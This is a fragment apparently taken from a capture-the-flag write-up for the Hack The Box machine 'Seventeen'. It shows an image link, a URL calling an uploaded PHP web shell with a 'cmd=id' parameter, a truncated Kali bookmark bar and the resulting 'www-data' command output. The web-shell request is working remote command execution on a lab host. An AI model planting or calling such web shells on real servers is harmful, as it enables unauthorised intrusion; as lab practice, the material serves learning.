 oldmanagement.seventeen.htb:8000/oldmanagement/files/31234/file.php?cmd=id
OffSec Kali Linux Kali Tools Kali Docs Kali Forums Kali NetHunter Exploit-DB Google Hacking DB Th
uid=33(www-data) gid=33(www-data) groups=33(www-data)